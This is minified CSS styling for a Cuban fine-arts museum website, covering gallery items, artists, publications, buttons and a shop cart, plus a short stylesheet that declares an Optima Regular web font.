.views-bootstrap-grid-plugin-style .node-simplenews .field-name-submitted-by{color:#E11F20;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-adjunto{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-simplenews a,.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-simplenews .field-name-field-simplenews-term{padding-bottom:30px;}.simplenews-subscribe input{width:auto;}.page-taxonomy-term-13 #block-simplenews-13 .issues-link,.page-taxonomy-term-530 #block-simplenews-530 .issues-link,.page-taxonomy-term-531 #block-simplenews-531 .issues-link{display:none;}#block-simplenews-13 .feed-icon img,#block-simplenews-530 .feed-icon img,#block-simplenews-531 .feed-icon img{margin-top:15px;}.page-node .node-simplenews .field-name-submitted-by{color:#E11F20;}.page-node .node-simplenews .field{padding:5px 0;}.page-node .node-simplenews .field-name-body{margin-top:25px;}.page-node .node-simplenews .field-name-field-simplenews-term{margin-top:5px;}.page-node .node-simplenews .field-name-field-blt-imagen .field-item{margin:25px 25px 0 0;float:left;}.pane-simplenews-0{width:auto;background-color:#F8F7F5;float:right;margin-top:25px;padding:20px;}.pane-simplenews-0 h2{color:#E11F20;font-size:24px;margin-top:5px;}.pane-simplenews-0 p,.pane-simplenews-0 .issues-link a{color:#222;font-size:13px;font-weight:bold;}.pane-simplenews-0 #edit-mail{border-radius:20px;}.pane-simplenews-0 .control-label{font-size:13px;}.pane-simplenews-0 .form-submit{background-color:#E11F20;background-image:none;text-shadow:none;padding:4px 10px;color:#FFF;font-size:15px;margin:3px;}.pane-simplenews-0 .btn-info,.pane-simplenews-0 .btn-info:hover{border-color:#E11F20;}.pane-simplenews-0 a.feed-icon img{margin-top:10px;}.issues-link{font-size:20px;}.view .views-bootstrap-grid-plugin-style .node-publicacion{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-publicacion h2,.view .views-bootstrap-grid-plugin-style .node-publicacion h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-publicacion header,.view .views-bootstrap-grid-plugin-style .node-publicacion .field{padding:0 25px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-imagen-portada{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-submitted-by{padding-top:2px;padding-bottom:5px;color:#E11F20;font-size:13px;font-weight:bold;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-anno,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body{padding-top:5px;padding-bottom:10px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-documento{padding-top:10px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-publicacion a,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-pbc-categoria,.view .views-bootstrap-grid-plugin-style .node-publicacion .field-name-field-tags{font-size:15px;}.view .views-bootstrap-grid-plugin-style .node-publicacion .col-sm-12{padding-bottom:30px;}.page-node .node-publicacion .field-name-submitted-by{color:#E11F20;}.page-node .node-publicacion .field-name-body{margin-top:25px;}.page-node .node-publicacion .field-name-field-tags{margin-top:25px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace{position:relative;background:rgba(0,0,0,0.5) none repeat scroll 0% 0%;height:65px;text-align:center;margin-top:-65px;}#block-views-enlaces-pagina-principal-block .views-field-field-enlace a{position:relative;bottom:-15px;color:#FFF;font-family:Trebuchet MS,Lucida Grande,Lucida Sans Unicode,Lucida Sans,Tahoma,sans-serif;font-size:23px;text-transform:uppercase;}#block-views-enlaces-pagina-principal-block .view-content{padding-top:10px;clear:left;}#block-views-enlaces-pagina-principal-block .views-field-edit-node,#block-views-enlaces-pagina-principal-block .views-field-edit-node a{background-color:#FFF;color:#222;font-size:17px;}#block-views-enlaces-pagina-principal-block .col{padding-bottom:30px;}.node-type-node-gallery-gallery .field-name-body{width:75%;}.view .node-node-gallery-item{margin-bottom:40px;padding-bottom:25px;background-color:#f8f7f5;line-height:1.42857 !important;}.node-node-gallery-gallery > .field a{font-weight:bold;}.view .node-node-gallery-item .field{padding:1px 25px;}.view .node-node-gallery-item .field-name-field-imagen{padding:0 0 20px 0;}.view .node-node-gallery-item .field-name-field-artista{font-size:15px;}.view .node-node-gallery-item .field-name-field-nombre{font-size:22px;}.view .node-node-gallery-item .field-name-field-gran-obra img{margin-top:5px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery,.view-taxonomy-term .node-node-gallery-gallery,.view-exposiciones-transitorias .node-node-gallery-gallery{background-color:#f8f7f5;margin-bottom:40px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-trns-imagen-portada,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-trns-imagen-portada{padding:0 0 20px 0 !important;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field a,.view-taxonomy-term .node-node-gallery-gallery .field a,.view-exposiciones-transitorias .node-node-gallery-gallery .field a{font-weight:normal;}.views-bootstrap-grid-plugin-style  .node-node-gallery-gallery .field p,.view-taxonomy-term  .node-node-gallery-gallery .field p,.view-exposiciones-transitorias  .node-node-gallery-gallery .field p{margin:0;padding:5px 0;font-size:17px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field,.view-taxonomy-term .node-node-gallery-gallery .field,.view-exposiciones-transitorias .node-node-gallery-gallery .field{padding:2px 25px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-field-date,.view-taxonomy-term .node-node-gallery-gallery .field-name-field-date,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-field-date{color:#E11F20;font-size:13px;font-weight:bold;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .col-sm-12,.view-taxonomy-term .node-node-gallery-gallery .col-sm-12,.view-exposiciones-transitorias .node-node-gallery-gallery .col-sm-12{padding-bottom:30px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-name-title-field,.view-taxonomy-term .node-node-gallery-gallery .field-name-title-field,.view-exposiciones-transitorias .node-node-gallery-gallery .field-name-title-field{font-size:22px;text-transform:uppercase;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-taxonomy-term .node-node-gallery-gallery div.field-name-field-trns-lugar,.view-exposiciones-transitorias .node-node-gallery-gallery div.field-name-field-trns-lugar{font-size:15px;}.views-bootstrap-grid-plugin-style .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-taxonomy-term .node-node-gallery-gallery .field-type-taxonomy-term-reference,.view-exposiciones-transitorias .node-node-gallery-gallery .field-type-taxonomy-term-reference{padding-top:0;padding-bottom:0;font-size:15px;}.page-node-add-node-gallery-item #edit-title-field,.node-type-node-gallery-item [id^="edit-title-field"]{display:none;}.node-type-node-gallery-item table{width:100%;}.node-type-node-gallery-item table.item-navigator td{padding-right:10px;}.node-type-node-gallery-item table.item-navigator td.item-navigator-position,.node-type-node-gallery-item table.item-navigator td.item-navigator-first,.node-type-node-gallery-item table.item-navigator td.item-navigator-gallery-link,.node-type-node-gallery-item table.item-navigator td.item-navigator-prev,.node-type-node-gallery-item table.item-navigator td.item-navigator-next,.node-type-node-gallery-item table.item-navigator.item-navigator td.item-navigator-last{width:auto;}.node-type-node-gallery-item table.item-navigator a{font-size:13px;}.node-type-node-gallery-item h1.page-header{text-transform:unset;}.node-type-node-gallery-item  section .field-name-field-imagen{padding-top:20px;}.node-type-node-gallery-item  section .middle{padding-top:35px;}.node-type-node-gallery-item  section .field-name-field-artista{font-size:16px;}.node-type-node-gallery-item  section .field-name-field-nombre{font-size:20px;}.node-type-node-gallery-item  section .field-name-field-nombre span{font-style:italic;}.node-type-node-gallery-item  section .field-name-field-tecnica-descripcion{margin-bottom:25px;}.node-type-node-gallery-item  section .field-name-body p{margin:15px 0;}.node-type-node-gallery-item  section .field-name-field-gran-obra{padding-left:35px;margin-bottom:23px;background:transparent url(/sites/default/files/public/css_injector/images/obra-recomendada.png) no-repeat scroll 0% 0%;height:23px;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{width:30px;display:block;margin:10px 15px 20px 0;float:left !important;}.node-type-node-gallery-item .field-name-field-etiquetas,.node-type-node-gallery-item div.field-name-field-tags{clear:left;}.node-type-node-gallery-item .reproducir,.node-type-node-gallery-item .prestar{height:29px;text-indent:-9999px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;}.node-type-node-gallery-item .reproducir{background-position:0px -30px;}.node-type-node-gallery-item .reproducir:hover{background-position:0px -150px;}.node-type-node-gallery-item .reproducir.off{background-position:0px -270px;}.node-type-node-gallery-item .prestar{background-position:0px -0px;}.node-type-node-gallery-item .prestar:hover{background-position:0px -120px;}.node-type-node-gallery-item .prestar.off{background-position:0px -240px;}.view-paginas-estaticas .views-bootstrap-grid-plugin-style{margin-top:20px;}.view .view-header .field-name-body p{margin-top:10px;}.view .views-bootstrap-grid-plugin-style div.node-pagina-estatica{background-color:#f8f7f5;margin-bottom:40px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica h2 a{margin-bottom:0;padding-top:5px;padding-bottom:10px;font-size:22px;text-transform:uppercase;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica header,.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field{padding:0 25px;font-size:17px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-imagenes{padding:0 !important;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body{padding-top:5px;padding-bottom:10px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-body p{margin:0;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-archivos-adjuntos{padding-top:10px;padding-bottom:2px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-node-link{text-align:right;padding:15px 25px 25px 0;font-size:16px;}.view .views-bootstrap-grid-plugin-style .node-pagina-estatica .field-name-field-enlaces{margin-top:15px;}.view-display-id-page_14 .node-pagina-estatica a.read-more{display:none;}.page-node .node-pagina-estatica .field-name-field-imagenes .field-item{margin-bottom:20px;}.page-node .field-name-field-enlaces{margin-top:20px;}.page-node .field-name-field-enlaces .field-item,.views-bootstrap-grid-plugin-style .field-name-field-enlaces .field-item{margin-bottom:5px;font-weight:bold;}.page-node .node-banner .field-name-submitted-by{color:#E11F20;}.page-node .node-banner .field-name-body{margin-top:25px;}.views-widget-filter-field_fecha_anno_value label{float:left;}.views-exposed-form .views-exposed-widget .form-submit{margin-top:1.9em;}.btn,.btn-info{color:#FFF !important;background-image:none;background-color:#E11F20 !important;border:none !important;border-radius:0;}.btn:focus,.btn:hover,.btn-info:focus,.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn:active,.btn-info:active,.btn-info.active,.open > .dropdown-toggle.btn-info{color:#FFF !important;background-color:#E11F20 !important;border:none !important;}.btn-info:active:hover,.btn-info.active:hover,.open > .dropdown-toggle.btn-info:hover,.btn-info:active:focus,.btn-info.active:focus,.open > .dropdown-toggle.btn-info:focus,.btn-info:active.focus,.btn-info.active.focus,.open > .dropdown-toggle.btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info.active[disabled],.btn-info.focus[disabled],.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{color:#FFF !important;background-color:#C71014 !important;background-image:none;border:none !important;}.btn-info.disabled:hover,.btn-info[disabled]:hover,fieldset[disabled] .btn-info:hover,.btn-info.disabled:focus,.btn-info[disabled]:focus,fieldset[disabled] .btn-info:focus,.btn-info.disabled.focus,.btn-info[disabled].focus,fieldset[disabled] .btn-info.focus{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default{color:#FFF !important;text-shadow:none;background-image:none;background-color:#E11F20;border:none !important;border-radius:0;}.btn-default:focus,.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.btn-default:hover{color:#FFF !important;background-color:#C71014 !important;border:none !important;}.form-control{border-radius:0px !important;}.input-group-addon{border-radius:0 !important;}select.form-control{width:auto !important;}.node-webform select.form-control{margin:5px 10px 5px 0;}.node-webform .webform-datepicker .form-item select{float:left;}.node-webform .webform-datepicker input.webform-calendar{margin-top:20px;}#ui-datepicker-div{z-index:9999 !important;}.view-id-taxonomy_display .field-name-title h2{margin-top:10px;margin-bottom:10px;}.view-id-taxonomy_display .taxonomy-term-description{padding:20px 0 20px 0;}#cboxContent,.cboxPhoto{border-radius:0 !important;}#cboxTitle{border-bottom-right-radius:0 !important;border-bottom-left-radius:0 !important;}div.basic-cart-grid{color:#555;}div.basic-cart-grid .basic-cart-cart-contents{border-bottom:1px solid #DDD;}.basic-cart-cart-checkout-button-block{margin:0px 0px 10px !important;}.basic-cart-cart-checkout-button-block{padding:0 5px;}#basic-cart-cart-form{margin-top:30px;}#basic-cart-cart-form .row,div.basic-cart-grid .row{margin-right:0;margin-left:0;}#block-basic-cart-shopping-cart h2{height:30px;background-image:url(/sites/default/files/public/css_injector/images/iconos-servicios.png) !important;background-repeat:no-repeat;padding:4px 40px;background-position:0px -60px;}#block-basic-cart-shopping-cart > p{padding:0 40px;}.page-node .node-art-culo-de-tienda{margin-top:20px;}.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{color:#FFF !important;background-color:#E11F20 !important;border-color:#E11F20 !important;}.pagination > li > a,.pagination > li > span{color:#222 !important;}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover{color:#222 !important;}.pagination > li:first-child > a,.pagination > li:first-child > span{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-top-right-radius:0 !important;border-bottom-right-radius:0 !important;}.field-name-field-colaboradores{margin-top:40px;}.node-type-node-gallery-gallery .field-name-field-colaboradores{margin-top:30px;}.field-name-field-colaboradores .field-items > .field-item{width:auto;float:left;margin:0 20px 15px 0;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-field-logo{padding:10px !important;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:40px;}.view-colaboradores .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:10px;font-size:18px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-art-imagen{padding:0 !important;}.view-artistas .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 15px;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:first-of-type:before{content:"," !important;}.view-artistas .views-bootstrap-grid-plugin-style span.date-display-single:before{content:" - ";}.view-artistas .views-bootstrap-grid-plugin-style .views-field-nothing-1{padding-bottom:10px;margin-bottom:40px;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0px;padding-top:10px;padding-bottom:5px;font-size:15px;text-transform:uppercase;}.view-artistas .views-bootstrap-grid-plugin-style .views-field-field-total-obras span{float:left;padding-right:5px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-edit-term{background-color:#fff !important;padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-sala-imagen{padding:0 !important;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-name{margin-bottom:0;padding-top:25px !important;padding-bottom:10px !important;font-size:22px;text-transform:uppercase;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field{background-color:#f8f7f5;padding:0px 25px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-description{padding-top:5px;padding-bottom:10px;font-size:17px;margin-bottom:40px;}.view .view-header .vocabulary-lugar-de-exhibici-n .field-name-field-sala-imagen ul{margin-bottom:5px;}.view-display-id-page_3 .col-sm-3{margin-top:0 !important;margin-bottom:0 !important;}.view-display-id-page_3 .view-header{margin-bottom:40px;}.view-salas-de-arte-cubano .views-bootstrap-grid-plugin-style .views-field-field-trns-lugar{color:#222;font-size:15px;}#comments{clear:left;}.comment h3{background:transparent url(/sites/default/files/public/css_injector/images/avatar-comentario.png) no-repeat scroll 0% 0%;height:30px;padding:5px 0 0 40px;}.comment .new{color:#E11F20;}.comment .submitted{font-size:13px;}.comment > div.submitted .permalink{display:none;}.field-slideshow-controls{padding-bottom:20px;float:right;}.field-slideshow-controls a.prev:before{content:" < ";}.field-slideshow-controls a.next:after{content:" > ";}.field-slideshow-controls a.prev{padding-right:5px;}.field-slideshow-controls a.next{padding-left:5px;}.field-slideshow-pager li{margin-right:10px !important;margin-bottom:10px !important;}.addtoany_list > a{padding:10px 0px !important;}


--- FILE ---
content_type: text/css
request_url: https://www.bellasartes.co.cu/sites/default/files/public/css_injector/css_injector_6.css?sck2i6
body_size: 317
content:
/*==================================== Optima Regular font ===============================================*/

@font-face {font-family: "Optima Regular";
  src: url("fonts/optima_regular.eot"); /* IE9*/
  src: url("fonts/optima_regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("fonts/optima_regular.woff2") format("woff2"), /* chrome、firefox */
  url("fonts/optima_regular.woff") format("woff"), /* chrome、firefox */
  url("fonts/optima_regular.ttf") format("truetype"), /* chrome、firefox、opera、Safari, Android, iOS 4.2+*/
  url("fonts/optima_regular.svg#Optima Regular") format("svg"); /* iOS 4.1- */
}